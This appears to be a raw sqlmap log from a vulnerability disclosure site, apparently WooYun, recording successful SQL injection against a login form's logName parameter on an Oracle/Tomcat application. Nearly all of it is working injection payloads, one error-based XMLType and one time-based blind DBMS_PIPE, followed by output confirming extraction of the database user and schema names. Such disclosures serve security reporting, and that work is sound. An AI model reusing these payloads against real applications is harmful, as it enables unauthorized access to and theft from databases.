 sts:
---
Place: POST
Parameter: logName
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: logName=a' AND 8475=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(100
)||CHR(102)||CHR(103)||CHR(58)||(SELECT (CASE WHEN (8475=8475) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(58)||CHR(103)||CHR(113)||CHR(120)||CHR(58)||CHR(62))) FROM DUA
L) AND 'DZHQ'='DZHQ&password=a&groupId=-1&button=??
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: logName=a' AND 6910=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(87)||CH
R(72)||CHR(108),5) AND 'pBBh'='pBBh&password=a&groupId=-1&button=??
---
[17:14:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[17:14:18] [INFO] fetching current user
[17:14:18] [INFO] resumed: BPO
current user:    'BPO'
[17:14:18] [INFO] fetching current database
[17:14:18] [INFO] resumed: BPO
current schema (equivalent to database on Oracle):    'BPO'
www.wooyun.org